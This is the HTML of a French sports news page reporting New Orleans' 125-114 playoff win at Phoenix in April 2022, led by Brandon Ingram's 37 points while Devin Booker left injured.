<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567 bgnav" data-item-row="default" ><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li id="menu-item-19664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664 bgnav" data-item-row="default" ><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li id="menu-item-35837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837 bgnav" data-item-row="default" ><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565 bgnav" data-item-row="default" ><a href="https://spysports.net/velo">Vélo</a></li>
	<li id="menu-item-40653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653 bgnav" data-item-row="default" ><a href="https://spysports.net/tennis">Tennis</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566 bgnav" data-item-row="default" ><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901 bgnav" data-item-row="default" ><a href="https://spysports.net/foot">Football</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665 bgnav" data-item-row="default" ><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li id="menu-item-40660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660 bgnav" data-item-row="default" ><a href="https://spysports.net/golf">Golf</a></li>
	<li id="menu-item-19666" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19666 bgnav" data-item-row="default" ><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://spysports.net/">
		        <img class='jeg_logo_img' src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" alt="SpySports : Actualités sport &amp; football"data-light-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" data-light-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" data-dark-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" data-dark-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<p id="breadcrumbs"><span><span><a href="https://spysports.net/basketball">Basketball</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Résultats des séries éliminatoires de la NBA: la Nouvelle-Orléans gagne à Phoenix, Booker éliminé</span></span></p>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Résultats des séries éliminatoires de la NBA: la Nouvelle-Orléans gagne à Phoenix, Booker éliminé</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='SpySports' src='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg' srcset='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/Spysports-150x150.jpg 150w, https://spysports.net/wp-content/uploads/2022/04/Spysports-75x75.jpg 75w, https://spysports.net/wp-content/uploads/2022/04/Spysports.jpg 330w' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">par</span>
					<a href="https://spysports.net/author/spysports">SpySports</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://spysports.net/resultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine">20 avril 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">dans</span>
					<a href="https://spysports.net/basketball" rel="category tag">Basketball</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://spysports.net/wp-content/uploads/2022/04/584cb7e0a941288e0bf345d016f9b64e_1200x675-750x422.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://spysports.net/wp-content/uploads/2022/04/584cb7e0a941288e0bf345d016f9b64e_1200x675-750x422.jpg 750w, https://spysports.net/wp-content/uploads/2022/04/584cb7e0a941288e0bf345d016f9b64e_1200x675-300x169.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/584cb7e0a941288e0bf345d016f9b64e_1200x675-1024x576.jpg 1024w, https://spysports.net/wp-content/uploads/2022/04/584cb7e0a941288e0bf345d016f9b64e_1200x675-768x432.jpg 768w, https://spysports.net/wp-content/uploads/2022/04/584cb7e0a941288e0bf345d016f9b64e_1200x675-1140x641.jpg 1140w, https://spysports.net/wp-content/uploads/2022/04/584cb7e0a941288e0bf345d016f9b64e_1200x675.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								</p>
<h2 class="is-subtitle">Problème musculaire pour la star des Suns qui sort en 3e période.  Ingram avec 37 points traîne les Pélicans</h2>
<div>
<p>  Le résultat que vous n&rsquo;attendez pas.  Mais pas accidentel, plutôt fortement désiré, remporté panier après panier : La Nouvelle-Orléans gagne à Phoenix 125-114, remporte le match-2 et rend le match du premier tour entre la tête de série et le numéro 8 plus intéressant que prévu.  Aussi parce que les Suns perdent Booker à cause d&rsquo;une blessure musculaire au fléchisseur droit : les temps de récupération restent à évaluer, ce qui laisse tout le monde en Arizona dans l&rsquo;appréhension. </p>
</div>
<div>
<p>C&rsquo;était le soir de la consécration de Brandon Ingram, lors des premiers playoffs en carrière : 37 points en tirant 13/21 du terrain, avec 11 rebonds et 9 passes décisives.  Indémodable et omniprésent.  Pour une fois, Phoenix a peiné en défense, concédant 55% au tir.  Paul a terminé avec 14 passes décisives et aucun revirement, mais cette fois ce n&rsquo;était pas suffisant.  Les Pels avaient commencé la saison avec 3 victoires et 16 défaites, pourtant vendredi soir ils joueront le Game-3 à domicile, en Louisiane, à 1-1 dans la série, avec rien à perdre et un enthousiasme palpable, contagieux.</p>
</div>
<div>
<h2 class="is-h5 is-inline is-uppercase">le match</h2>
<p>&#8211;  </p>
<p>C&rsquo;est 61-56 Suns à la mi-temps.  Booker a déjà 31 points, tirant 12/19.  Cela ressemble à un match comme un autre, en Arizona, avec l&rsquo;équipe avec le meilleur record de la NBA aux commandes.  Mais ce ne sera pas le cas.  Un triple d&rsquo;Ingram vaut les Pels 69-67 au début de la seconde mi-temps, qui parviennent maintenant à courir, trouvent des points rapides en transition avec Hayes qui fait un spectacle avec des dunks en plein champ.  Pels 90-83 après 36&prime; de jeu.  Ingram avec 14 points au troisième quart, malgré une légère entorse à la cheville gauche.  Et Phoenix perd Booker à cause d&rsquo;une blessure à la cuisse droite.  Shamet et les Suns réserves d&rsquo;impact répondent présents : 15-5 de contre partiel et Phoenix remet la tête en avant.  Mais McCollum et surtout Ingram ne tremblent pas : ils savent qu&rsquo;une opportunité peut-être unique doit être exploitée et ils visent à distance, sans relâche.  Des Pélicans étonne le sang-froid, inhabituel pour une jeune équipe.  Les Suns font un panier, pourtant les invités ne paniquent jamais, ils répondent toujours, jusqu&rsquo;à ce qu&rsquo;ils aient le dernier mot.</p>
</div>
<div>
<h2 class="is-h5 is-inline is-uppercase">les mots</h2>
<p>&#8211;  </p>
<p>Ingram n&rsquo;est certes pas bavard, mais il se réjouit en fin de match : « Nous avons été agressifs, nous avons répondu à leurs partiels et augmenté le rythme de la course. Pour moi, c&rsquo;est la première fois en playoffs, c&rsquo;est amusant. il faut continuer à jouer comme ça, sans pression. ».  Coach Green : « Des performances incroyables, nous avons joué plus vite, avec plus de force que dans le match-1. C&rsquo;était essentiel pour gagner à l&rsquo;extérieur. Ingram a fait des paniers fabuleux, c&rsquo;est un plaisir de l&rsquo;entraîner. »</p>
</div>
<div>
<p><b>Phénix</b>: <i class="italic">Booker 31 (5/8, 7/11), Bridges 19, Paul 17. Rebonds : Ayton 9. Passes décisives : Paul 14. </i></p>
</div>
<div>
<p><b>La Nouvelle Orléans</b>: <i class="italic">Ingram 37 (10/17, 3/4, 8/8 tl), McCollum 23, Jones 14. Rebonds : Valanciunas 13. Passes décisives : Ingram / McCollum 9. </i></p>
</div>
<div></div>
								
								
																<div class="jeg_post_tags"></div>
															</div>


						</div>


						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fspysports.net%2Fresultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Partager</span></a><a href="https://twitter.com/intent/tweet?text=R%C3%A9sultats%20des%20s%C3%A9ries%20%C3%A9liminatoires%20de%20la%20NBA%3A%20la%20Nouvelle-Orl%C3%A9ans%20gagne%20%C3%A0%20Phoenix%2C%20Booker%20%C3%A9limin%C3%A9&url=https%3A%2F%2Fspysports.net%2Fresultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=R%C3%A9sultats%20des%20s%C3%A9ries%20%C3%A9liminatoires%20de%20la%20NBA%3A%20la%20Nouvelle-Orl%C3%A9ans%20gagne%20%C3%A0%20Phoenix%2C%20Booker%20%C3%A9limin%C3%A9%0Ahttps%3A%2F%2Fspysports.net%2Fresultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Envoyer</span></a>
                    <div class="share-secondary">
                    <a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fspysports.net%2Fresultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine&media=https://spysports.net/wp-content/uploads/2022/04/584cb7e0a941288e0bf345d016f9b64e_1200x675.jpg&description=R%C3%A9sultats%20des%20s%C3%A9ries%20%C3%A9liminatoires%20de%20la%20NBA%3A%20la%20Nouvelle-Orl%C3%A9ans%20gagne%20%C3%A0%20Phoenix%2C%20Booker%20%C3%A9limin%C3%A9" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fspysports.net%2Fresultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine&title=R%C3%A9sultats%20des%20s%C3%A9ries%20%C3%A9liminatoires%20de%20la%20NBA%3A%20la%20Nouvelle-Orl%C3%A9ans%20gagne%20%C3%A0%20Phoenix%2C%20Booker%20%C3%A9limin%C3%A9" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fspysports.net%2Fresultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine&text=R%C3%A9sultats%20des%20s%C3%A9ries%20%C3%A9liminatoires%20de%20la%20NBA%3A%20la%20Nouvelle-Orl%C3%A9ans%20gagne%20%C3%A0%20Phoenix%2C%20Booker%20%C3%A9limin%C3%A9" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="https://chart.googleapis.com/chart?chs=400x400&cht=qr&choe=UTF-8&chl=https%3A%2F%2Fspysports.net%2Fresultats-des-series-eliminatoires-de-la-nba-la-nouvelle-orleans-gagne-a-phoenix-booker-elimine" rel='nofollow'  class="jeg_btn-qrcode "><i class="fa fa-qrcode"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container">

<div class="jeg_prevnext_post">
            <a href="https://spysports.net/nous-navions-pas-le-rythme-ferrari-remonter-ne-sera-pas-facile" class="post prev-post">
            <span class="caption">Article précédent</span>
            <h3 class="post-title">« Nous n&rsquo;avions pas le rythme Ferrari. Remonter ne sera pas facile. »</h3>
        </a>
    
            <a href="https://spysports.net/las-de-man-city-raheem-sterling-sur-le-radar-de-lac-milan-au-milieu-des-rumeurs-de-prise-de-controle" class="post next-post">
            <span class="caption">Article suivant</span>
            <h3 class="post-title">L&rsquo;as de Man City Raheem Sterling sur le radar de l&rsquo;AC Milan au milieu des rumeurs de prise de contrôle</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='SpySports' src='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg' srcset='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/Spysports-150x150.jpg 150w, https://spysports.net/wp-content/uploads/2022/04/Spysports-75x75.jpg 75w, https://spysports.net/wp-content/uploads/2022/04/Spysports.jpg 330w' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://spysports.net/author/spysports">
					SpySports				</a>
			</h3>
			<p class="jeg_author_desc">
				SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !			</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://spysports.net' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_27656_0_696ad17d8e1f8   " data-unique="jnews_module_27656_0_696ad17d8e1f8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articles <strong>liés</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/victor-wembanyama-freine-dans-son-envol-une-elongation-au-mollet-met-sa-saison-entre-parentheses"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Quels accessoires de basketball choisir pour progresser au basketball ?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/basketball" class="category-basketball">Basketball</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/victor-wembanyama-freine-dans-son-envol-une-elongation-au-mollet-met-sa-saison-entre-parentheses">Victor Wembanyama freiné dans son envol : une élongation au mollet met sa saison entre parenthèses</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/victor-wembanyama-freine-dans-son-envol-une-elongation-au-mollet-met-sa-saison-entre-parentheses" ><i class="fa fa-clock-o"></i> 26 novembre 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/quand-shaquille-oneal-retrouvait-le-portefeuille-de-david-beckham"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sur quelles chaînes TV regarder le basket ?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2022/03/basket-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2022/03/basket-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2022/03/basket-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/basketball" class="category-basketball">Basketball</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/quand-shaquille-oneal-retrouvait-le-portefeuille-de-david-beckham">Quand Shaquille O’Neal retrouvait le portefeuille de David Beckham</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/quand-shaquille-oneal-retrouvait-le-portefeuille-de-david-beckham" ><i class="fa fa-clock-o"></i> 16 novembre 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/lebron-james-vers-une-retraite-anticipee"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Comment analyser les statistiques de NBA pour préparer ses paris." decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/basketball" class="category-basketball">Basketball</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/lebron-james-vers-une-retraite-anticipee">LeBron James : Vers une retraite anticipée ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/lebron-james-vers-une-retraite-anticipee" ><i class="fa fa-clock-o"></i> 11 juillet 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_27656_0_696ad17d8e1f8 = {"header_icon":"","first_title":"Articles ","second_title":"li\u00e9s","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":27656,"include_category":"12225","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-2"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_27656_1_696ad17d90e80  normal " data-unique="jnews_module_27656_1_696ad17d90e80">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articles recommandés</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Quelles sont les blessures les plus fréquentes chez les joueurs de tennis et comment les éviter ?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter">Quelles sont les blessures les plus fréquentes chez les joueurs de tennis et comment les éviter ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter" ><i class="fa fa-clock-o"></i> 11 octobre 2024</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Rôle essentiel des cordages au badminton dans la performance" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance">Rôle essentiel des cordages au badminton dans la performance</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance" ><i class="fa fa-clock-o"></i> 3 avril 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
